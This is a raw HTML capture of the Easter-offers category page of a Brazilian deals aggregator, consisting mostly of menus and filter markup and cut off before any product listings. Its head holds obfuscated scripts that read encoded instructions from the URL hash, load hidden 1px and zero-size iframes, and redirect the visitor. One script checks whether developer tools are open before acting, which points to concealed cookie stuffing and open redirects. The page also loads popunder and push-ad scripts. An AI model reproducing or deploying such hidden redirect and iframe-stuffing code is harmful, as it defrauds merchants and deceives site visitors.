

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/pt-br/category/pascoa
body_size: 9260
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Páscoa [Ofertas] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="pt-br" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Páscoa [Ofertas] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Páscoa [Ofertas] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="pt-br" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="Brasil" />
<meta name="country" content="Brasil" />
<meta name="geography" content="Brasil" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'BR'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Obrigado por se cadastrar! Você receberá novidades em breve.';
	text['inlaunch.news.error'] = 'Ocorreu um erro! Tente novamente mais tarde.';
	text['www.menu.profile'] = 'Perfil';
	text['menu.wishlist'] = 'Lista de desejos';
	text['www.user.logged.my_categories'] = 'Minhas categorias';
	text['www.user.logged.my_brands'] = 'Minhas marcas';
	text['www.user.logged.my_profile'] = 'Meus dados';
	text['user.logout'] = 'Sair';
	text['default.hello'] = 'Olá';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Cadastre-se agora</h1>
	 			<div class="subh1"><hr/><span>e receba grátis</span></div>
	 			<h2>Cupons exclusivos!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Nome" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="E-mail" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Cadastrar</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601260959160629000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601260959160629000000000000">Ao se cadastrar você concorda com nossos termos de uso e nossas politicas de privacidade.</label>
	 				</div>

					<a href="/pt-br/text/customer-terms-and-conditions" class="secondary" target="_blank">Usuário - Termos e condições</a>
					<a href="/pt-br/text/customer-privacy-policy" class="secondary" target="_blank">Usuário - Política de privacidade</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Cadastre-se</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Sua privacidade é importante para nós</h1></div>
			<div class="col-md-10 col-lg-11"><p> utiliza cookies e outras tecnologias semelhantes para analisar o tráfego e personalizar o conteúdo e anúncios, além de oferecer recursos de redes sociais. <a href="/pt-br/text/customer-cookie-policy" target="_blank">Obter mais informações</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Aceitar</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/pt-br"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/pt-br/category/agro--industria-e-comercio">Agro, Indústria e Comércio</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/alimentos">Alimentos</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/alimentos-e-bebidas">Alimentos e Bebidas</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/ar-condicionado-e-aquecedores">Ar-condicionado e Aquecedores</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/artesanato">Artesanato</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/artigos-de-festas">Artigos de Festas</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/automotivo">Automotivo</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/bebidas">Bebidas</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/bebes">Bebês</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/beleza-e-perfumaria">Beleza e Perfumaria</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/brinquedos">Brinquedos</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/cama--mesa-e-banho">Cama, Mesa e Banho</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/casa-e-construcao">Casa e Construção</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/celulares-e-smartphones">Celulares e Smartphones</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/cameras-e-filmadoras">Câmeras e Filmadoras</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/decoracao">Decoração</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/eletrodomesticos">Eletrodomésticos</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/eletroportateis">Eletroportáteis</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/enfeites-de-natal">Enfeites de Natal</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/esporte-e-lazer">Esporte e Lazer</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/ferramentas-e-jardim">Ferramentas e Jardim</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/ferramentas-para-jardinagem">Ferramentas para Jardinagem</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/filmes-e-series">Filmes e Séries</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/flores">Flores</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/food-delivery">Food Delivery</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/games">Games</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/informatica">Informática</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/informatica-e-acessorios">Informática e Acessórios</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/instrumentos-musicais">Instrumentos Musicais</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/livros">Livros</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/livros-importados">Livros Importados</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/malas-e-acessorios">Malas e Acessórios</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/malas--mochilas-e-acessorios">Malas, Mochilas e Acessórios</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/material-de-limpeza">Material de Limpeza</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/mercado">Mercado</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/moda">Moda</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/moveis">Móveis</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/musica">Música</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/pc-gamer">PC Gamer</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/papelaria">Papelaria</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/pet-shop">Pet Shop</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/produtos-sustentaveis">Produtos Sustentáveis</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/pascoa">Páscoa</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/relogios">Relógios</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/saude">Saúde</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/sinalizacao-e-seguranca">Sinalização e Segurança</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/smart-home">Smart Home</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/suplementos-e-vitaminas">Suplementos e Vitaminas</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/tv-e-home-theater">TV e Home Theater</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/tablet-e-ipad">Tablet e iPad</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/telefonia-fixa">Telefonia Fixa</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/utilidades-domesticas">Utilidades Domésticas</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/vestuario-esportivo">Vestuário Esportivo</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/wearable">Wearable</a></li>
						
							<li><a href="https://www.moywoy.com/pt-br/category/audio">Áudio</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/pt-br" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/pt-br"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/pt-br/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Busque por marcas ou produtos"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Todas as categorias</option>
												
													<option value="BR-agro--industria-e-comercio" >Agro, Indústria e Comércio</option>
												
													<option value="BR-alimentos" >Alimentos</option>
												
													<option value="BR-alimentos-e-bebidas" >Alimentos e Bebidas</option>
												
													<option value="BR-ar-condicionado-e-aquecedores" >Ar-condicionado e Aquecedores</option>
												
													<option value="BR-artesanato" >Artesanato</option>
												
													<option value="BR-artigos-de-festas" >Artigos de Festas</option>
												
													<option value="BR-automotivo" >Automotivo</option>
												
													<option value="BR-bebidas" >Bebidas</option>
												
													<option value="BR-bebes" >Bebês</option>
												
													<option value="BR-beleza-e-perfumaria" >Beleza e Perfumaria</option>
												
													<option value="BR-brinquedos" >Brinquedos</option>
												
													<option value="BR-cama--mesa-e-banho" >Cama, Mesa e Banho</option>
												
													<option value="BR-casa-e-construcao" >Casa e Construção</option>
												
													<option value="BR-celulares-e-smartphones" >Celulares e Smartphones</option>
												
													<option value="BR-cameras-e-filmadoras" >Câmeras e Filmadoras</option>
												
													<option value="BR-decoracao" >Decoração</option>
												
													<option value="BR-eletrodomesticos" >Eletrodomésticos</option>
												
													<option value="BR-eletroportateis" >Eletroportáteis</option>
												
													<option value="BR-enfeites-de-natal" >Enfeites de Natal</option>
												
													<option value="BR-esporte-e-lazer" >Esporte e Lazer</option>
												
													<option value="BR-ferramentas-e-jardim" >Ferramentas e Jardim</option>
												
													<option value="BR-ferramentas-para-jardinagem" >Ferramentas para Jardinagem</option>
												
													<option value="BR-filmes-e-series" >Filmes e Séries</option>
												
													<option value="BR-flores" >Flores</option>
												
													<option value="BR-food-delivery" >Food Delivery</option>
												
													<option value="BR-games" >Games</option>
												
													<option value="BR-informatica" >Informática</option>
												
													<option value="BR-informatica-e-acessorios" >Informática e Acessórios</option>
												
													<option value="BR-instrumentos-musicais" >Instrumentos Musicais</option>
												
													<option value="BR-livros" >Livros</option>
												
													<option value="BR-livros-importados" >Livros Importados</option>
												
													<option value="BR-malas-e-acessorios" >Malas e Acessórios</option>
												
													<option value="BR-malas--mochilas-e-acessorios" >Malas, Mochilas e Acessórios</option>
												
													<option value="BR-material-de-limpeza" >Material de Limpeza</option>
												
													<option value="BR-mercado" >Mercado</option>
												
													<option value="BR-moda" >Moda</option>
												
													<option value="BR-moveis" >Móveis</option>
												
													<option value="BR-musica" >Música</option>
												
													<option value="BR-pc-gamer" >PC Gamer</option>
												
													<option value="BR-papelaria" >Papelaria</option>
												
													<option value="BR-pet-shop" >Pet Shop</option>
												
													<option value="BR-produtos-sustentaveis" >Produtos Sustentáveis</option>
												
													<option value="BR-pascoa" >Páscoa</option>
												
													<option value="BR-relogios" >Relógios</option>
												
													<option value="BR-saude" >Saúde</option>
												
													<option value="BR-sinalizacao-e-seguranca" >Sinalização e Segurança</option>
												
													<option value="BR-smart-home" >Smart Home</option>
												
													<option value="BR-suplementos-e-vitaminas" >Suplementos e Vitaminas</option>
												
													<option value="BR-tv-e-home-theater" >TV e Home Theater</option>
												
													<option value="BR-tablet-e-ipad" >Tablet e iPad</option>
												
													<option value="BR-telefonia-fixa" >Telefonia Fixa</option>
												
													<option value="BR-utilidades-domesticas" >Utilidades Domésticas</option>
												
													<option value="BR-vestuario-esportivo" >Vestuário Esportivo</option>
												
													<option value="BR-wearable" >Wearable</option>
												
													<option value="BR-audio" >Áudio</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" class="img-fluid">
								      	
					            		BR
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">País</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Lista de desejos</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Entrar<br/> Minha conta</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="308969" />
		<input type="hidden" id="categoryReloadName" value="Páscoa" />
		<form action="/pt-br/category/pascoa" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Páscoa</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filtros</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Mostrar</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Produtos</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Ofertas/Cupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Percentual de desconto</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 até 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% até 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% até 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% até 80%</label></div>
							</div>
							
							
							<div class="form-group">
								<p class="title">Categorias</p>
								
									<a href="https://www.moywoy.com/pt-br/category/pascoa--bombom"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="308970" value="308970"/><label for="308970">Bombom</label></div></a>
								
									<a href="https://www.moywoy.com/pt-br/category/pascoa--cesta-de-pascoa"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="308971" value="308971"/><label for="308971">Cesta de Páscoa</label></div></a>
								
									<a href="https://www.moywoy.com/pt-br/category/pascoa--colomba"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="308972" value="308972"/><label for="308972">Colomba</label></div></a>
								
									<a href="https://www.moywoy.com/pt-br/category/pascoa--colomba-pascal"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="308973" value="308973"/><label for="308973">Colomba Pascal</label></div></a>
								
									<a href="https://www.moywoy.com/pt-br/category/pascoa--mini-ovos-de-chocolate"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="308974" value="308974"/><label for="308974">Mini Ovos de Chocolate</label></div></a>
								
									<a href="https://www.moywoy.com/pt-br/category/pascoa--ovo-de-pascoa"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="308975" value="308975"/><label for="308975">Ovo de Páscoa</label></div></a>
								
									<a href="https://www.moywoy.com/pt-br/category/pascoa--ovo-de-pascoa-artesanal"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="308980" value="308980"/><label for="308980">Ovo de Páscoa Artesanal</label></div></a>
								
									<a href="https://www.moywoy.com/pt-br/category/pascoa--ovo-de-pascoa-infantil"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="308981" value="308981"/><label for="308981">Ovo de Páscoa Infantil</label></div></a>
								
									<a href="https://www.moywoy.com/pt-br/category/pascoa--ovos-de-pascoa"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="308984" value="308984"/><label for="308984">Ovos de Páscoa</label></div></a>
								
							</div>
							
							
							<div class="form-group">
								<a href="/pt-br/category/pascoa" class="btn btn-medium btn-box btn-default">Limpar filtros</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Preço</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevância</option>
												<option value="1" >Menor preço</option>
												<option value="2" >Maior preço</option>
												<option value="3" >Melhor Desconto</option>
											</select>
										</div>
										
										<div class="group">
											<label>Avaliação</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
